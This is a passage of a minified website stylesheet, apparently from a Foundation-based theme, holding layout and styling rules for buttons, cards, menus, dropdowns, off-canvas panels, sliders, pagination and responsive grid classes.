.button:last-child{margin-right:0}.button-group.stacked,.button-group.stacked-for-medium,.button-group.stacked-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked .button,.button-group.stacked-for-medium .button,.button-group.stacked-for-small .button{-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked .button:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-small .button:last-child,.callout>:last-child,.card-divider>:last-child,.card-section>:last-child,.card>:last-child,.item:last-child,.media-object-section>:last-child,.menu a,.menu button,.menu input,.menu select,.reveal>:last-child{margin-bottom:0}.card{display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1;flex-grow:1;margin-bottom:1rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;overflow:hidden;color:#0a0a0a}.card-divider{-ms-flex:0 1 auto;flex:0 1 auto;display:flex;padding:1rem;background:#e6e6e6}.card-section{-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-image{min-height:1px}.callout{position:relative;margin:0 0 1rem;padding:1rem;border:1px solid rgba(10,10,10,.25);border-radius:0;background-color:#fff;color:#0a0a0a}.callout>:first-child{margin-top:0}.callout.primary{background-color:#d7ecfa;color:#0a0a0a}.callout.secondary{background-color:#eaeaea;color:#0a0a0a}.callout.success{background-color:#e1faea;color:#0a0a0a}.callout.warning{background-color:#fff3d9;color:#0a0a0a}.callout.alert{background-color:#f7e4e1;color:#0a0a0a}.callout.small{padding:.5rem}.callout.large{padding:3rem}.close-button{position:absolute;color:#8a8a8a;cursor:pointer}.close-button:focus,.close-button:hover{color:#0a0a0a}.close-button.small{right:.66rem;top:.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact_form_footer br,.error404 footer,.menu-language-container,.no-js .dropdown.menu ul,.no-js [data-responsive-menu] ul,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,.slicknav_menu,input:checked+label>.switch-inactive{display:none}.menu .button,.menu a{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.simple li+li{margin-left:1rem}.menu.simple a,.reveal.collapse,.tabs.simple>li>a{padding:0}.menu.icon-left li a,.menu.icon-right li a{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a i,.menu.icon-left li a img,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a i,.menu.icon-right li a img,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-bottom li a,.menu.icon-top li a{-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a i,.menu.icon-bottom li a img,.menu.icon-bottom li a svg,.menu.icon-top li a i,.menu.icon-top li a img,.menu.icon-top li a svg{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu-centered>.menu li .submenu li,.menu.align-center li .submenu li,.menu.align-left,.menu.align-right li .submenu li{-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right.vertical li{display:block;text-align:right}.menu-centered>.menu li,.menu.align-center li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-icon,.menu-icon.dark{position:relative;display:inline-block;width:20px;height:16px;cursor:pointer}.label,.pagination .current{cursor:default;color:#fefefe}.menu-icon.dark::after,.menu-icon::after{position:absolute;left:0;height:2px;top:0;width:100%;display:block;content:""}.menu-icon::after{background:#fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark::after{background:#0a0a0a;box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a}.menu-icon.dark:hover::after{background:#8a8a8a;box-shadow:0 7px 0 #8a8a8a,0 14px 0 #8a8a8a}.is-drilldown,.off-canvas-wrapper{position:relative;overflow:hidden}.is-drilldown.animate-height{transition:height .5s}.drilldown a{padding:.7rem 1rem;background:#fefefe}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform .15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing,.slide-out-right.mui-leave.mui-leave-active{-ms-transform:translateX(100%);transform:translateX(100%)}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.drilldown .is-drilldown-submenu-parent>a::after{position:absolute;top:50%;margin-top:-6px;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-left .is-drilldown-submenu-parent>a::after{left:auto;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-right .is-drilldown-submenu-parent>a::after{right:auto;left:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.drilldown .js-drilldown-back>a::before{width:0;height:0;border:6px inset;content:"";border-right-style:solid;border-color:transparent #1779ba transparent transparent;display:inline-block;margin-right:.75rem;border-left-width:0}.dropdown-pane{position:absolute;z-index:10;width:300px;padding:1rem;visibility:hidden;display:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-open{visibility:visible;display:block}.dropdown-pane.tiny,.is-dropdown-menu.vertical{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu.align-right .is-dropdown-submenu.first-sub,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu .is-active>a{background:0 0;color:#1779ba}.dropdown.menu.vertical>li .is-dropdown-submenu,.sticky.is-stuck.is-at-top{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu,.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.is-dropdown-menu.vertical.align-right,.owl-carousel.owl-rtl .owl-item{float:right}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.flex-video,.responsive-embed{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video,.responsive-embed embed,.responsive-embed iframe,.responsive-embed object,.responsive-embed video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen,.responsive-embed.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:.33333rem .5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;background:#1779ba}.media-object{display:-ms-flexbox;display:flex;margin-bottom:1rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;transition:opacity .5s,visibility .5s;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.position-left,.position-right{height:100%;overflow-y:auto;width:250px;top:0}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-overlay-absolute,.tooltip::before,div.wpcf7 .ajax-loader{position:absolute}.js-off-canvas-overlay.is-overlay-fixed,.off-canvas,.reveal.without-overlay{position:fixed}.off-canvas{z-index:12;transition:transform .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}.off-canvas-absolute,.off-canvas-content{transition:transform .5s;-webkit-backface-visibility:hidden}.off-canvas-absolute.is-transition-push,.off-canvas.is-transition-push{z-index:12}.invisible,.off-canvas-absolute.is-closed,.off-canvas.is-closed,.owl-carousel.owl-refresh .owl-item{visibility:hidden}.off-canvas-absolute.is-transition-overlap,.off-canvas.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open,.off-canvas.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open,.off-canvas-content .off-canvas.is-open,.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open,.off-canvas-content.has-transition-push,.off-canvas.is-open{-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;backface-visibility:hidden;background:#e6e6e6}.position-left{left:0;-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left,.off-canvas-content.is-open-right.has-transition-push{-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-right,.off-canvas-content.is-open-left.has-transition-push{-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{right:0;-ms-transform:translateX(250px);transform:translateX(250px)}.position-bottom,.position-top{overflow-x:auto;height:250px;left:0}.position-right.is-transition-push{box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;width:100%;-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top,.off-canvas-content.is-open-bottom.has-transition-push{-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-bottom,.off-canvas-content.is-open-top.has-transition-push{-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;width:100%;-ms-transform:translateY(250px);transform:translateY(250px)}.position-bottom.is-transition-push{box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-ms-transform:none;transform:none;backface-visibility:hidden}.orbit-caption,.orbit-next:active,.orbit-next:focus,.orbit-next:hover,.orbit-previous:active,.orbit-previous:focus,.orbit-previous:hover{background-color:rgba(10,10,10,.5)}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-caption,.orbit-next,.orbit-previous{position:absolute;color:#fefefe;padding:1rem}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{bottom:0;width:100%;margin-bottom:0}.orbit-next,.orbit-previous{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button.is-active,.orbit-bullets button:hover{background-color:#8a8a8a}.pagination{margin-left:0;margin-bottom:1rem}.pagination li{margin-right:.0625rem;border-radius:0;font-size:.875rem;display:none}@media print,screen and (min-width:40em){.reveal,.reveal.large,.reveal.small,.reveal.tiny{right:auto;left:auto;margin:0 auto}.grid-container,.grid-container.fluid,.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-full,.grid-x>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-full,.grid-y>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.medium-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.medium-1,.medium-margin-collapse>.medium-1,.medium-margin-collapse>.small-1,.small-margin-collapse>.medium-1{width:8.33333%}.grid-x>.medium-2,.medium-margin-collapse>.medium-2,.medium-margin-collapse>.small-2,.medium-up-6>.cell,.small-margin-collapse>.medium-2{width:16.66667%}.grid-x>.medium-3,.medium-margin-collapse>.medium-3,.medium-margin-collapse>.small-3,.medium-up-4>.cell,.small-margin-collapse>.medium-3{width:25%}.grid-x>.medium-4,.medium-margin-collapse>.medium-4,.medium-margin-collapse>.small-4,.medium-up-3>.cell,.small-margin-collapse>.medium-4{width:33.33333%}.grid-x>.medium-5,.medium-margin-collapse>.medium-5,.medium-margin-collapse>.small-5,.small-margin-collapse>.medium-5{width:41.66667%}.grid-x>.medium-6,.medium-margin-collapse>.medium-6,.medium-margin-collapse>.small-6,.medium-up-2>.cell,.small-margin-collapse>.medium-6{width:50%}.grid-x>.medium-7,.medium-margin-collapse>.medium-7,.medium-margin-collapse>.small-7,.small-margin-collapse>.medium-7{width:58.33333%}.grid-x>.medium-8,.medium-margin-collapse>.medium-8,.medium-margin-collapse>.small-8,.small-margin-collapse>.medium-8{width:66.66667%}.grid-x>.medium-9,.medium-margin-collapse>.medium-9,.medium-margin-collapse>.small-9,.small-margin-collapse>.medium-9{width:75%}.grid-x>.medium-10,.medium-margin-collapse>.medium-10,.medium-margin-collapse>.small-10,.small-margin-collapse>.medium-10{width:83.33333%}.grid-x>.medium-11,.medium-margin-collapse>.medium-11,.medium-margin-collapse>.small-11,.small-margin-collapse>.medium-11{width:91.66667%}.cell .medium-grid-frame,.grid-x>.medium-12,.medium-margin-collapse>.medium-12,.medium-margin-collapse>.small-12,.medium-up-1>.cell,.small-margin-collapse>.medium-12{width:100%}.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}.grid-margin-x>.auto,.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.medium-1,.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.medium-up-6>.cell,.grid-margin-x>.medium-2,.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-4>.cell,.grid-margin-x>.medium-3,.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-3>.cell,.grid-margin-x>.medium-4,.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5,.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.medium-up-2>.cell,.grid-margin-x>.medium-6,.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7,.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8,.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9,.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10,.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11,.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.medium-up-1>.cell,.grid-margin-x>.medium-12,.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}.medium-up-5>.cell{width:20%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}.medium-margin-collapse,.medium-margin-collapse>.cell,.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.auto,.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink,.grid-margin-y>.shrink,.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.cell .grid-y.medium-grid-frame,.grid-y>.medium-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.medium-cell-block,.medium-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.medium-cell-block{overflow-x:auto;max-width:100%}.medium-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}.grid-margin-y>.medium-1,.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2,.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3,.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4,.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5,.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6,.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7,.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8,.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9,.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10,.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11,.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12,.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-flex-container{display:-ms-flexbox;display:flex}.medium-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.h1,h1{font-size:3rem}.h2,h2{font-size:2.5rem}.h3,h3{font-size:1.9375rem}.h4,h4{font-size:1.5625rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}.button-group.stacked-for-small .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li,.menu.medium-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-medium,.position-left.reveal-for-medium,.position-right.reveal-for-medium,.position-top.reveal-for-medium{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-medium .close-button,.position-bottom.reveal-for-medium .close-button,.position-left.reveal-for-medium .close-button,.position-right.reveal-for-medium .close-button,.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium,.off-canvas-content .position-left.reveal-for-medium,.off-canvas-content .position-right.reveal-for-medium,.off-canvas-content .position-top.reveal-for-medium{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-medium.position-bottom,.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top{box-shadow:none;-ms-transform:none;transform:none}.pagination li{display:inline-block}.reveal{min-height:0}}.pagination a,.pagination button{display:block;padding:.1875rem .625rem;border-radius:0;color:#0a0a0a}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.1875rem .625rem;background:#1779ba}.pagination .disabled{padding:.1875rem .625rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover,.tabs.simple>li>a:hover,table tfoot tr,table thead tr{background:0 0}.pagination .ellipsis::after{padding:.1875rem .625rem;content:"\2026";color:#0a0a0a}.pagination-previous a::before,.pagination-previous.disabled::before{display:inline-block;margin-right:.5rem;content:"\00ab"}.pagination-next a::after,.pagination-next.disabled::after{display:inline-block;margin-left:.5rem;content:"\00bb"}.progress{height:1rem;margin-bottom:1rem;border-radius:0;background-color:#cacaca}.progress-meter,.progress.primary .progress-meter{background-color:#1779ba}.progress.secondary .progress-meter{background-color:#767676}.progress.success .progress-meter{background-color:#3adb76}.progress.warning .progress-meter{background-color:#ffae00}.progress.alert .progress-meter{background-color:#cc4b37}.progress-meter{position:relative;display:block;width:0;height:100%}.progress-meter-text{top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;margin:0;font-size:.75rem;font-weight:700;color:#fefefe;white-space:nowrap}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.table-scroll,table.scroll{overflow-x:auto}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(10,10,10,.45);overflow-y:scroll}.reveal{z-index:1006;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}.slider-fill,.slider-handle{display:inline-block;position:absolute}.reveal.full{top:0;left:0;width:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}.slider{height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#e6e6e6;cursor:pointer;user-select:none;-ms-touch-action:none;touch-action:none}.switch,table{margin-bottom:1rem}.slider-fill{top:0;left:0;max-width:100%;height:.5rem;background-color:#cacaca;transition:.2s ease-in-out}.slider-fill.is-dragging,.slider-handle.is-dragging{transition:linear}.slider-handle{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:1.4rem;height:1.4rem;border-radius:0;background-color:#1779ba;transition:.2s ease-in-out;-ms-touch-action:manipulation;touch-action:manipulation}.switch-paddle,.switch-paddle::after{transition:.25s ease-out;border-radius:0}.slider-handle:hover{background-color:#14679e}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 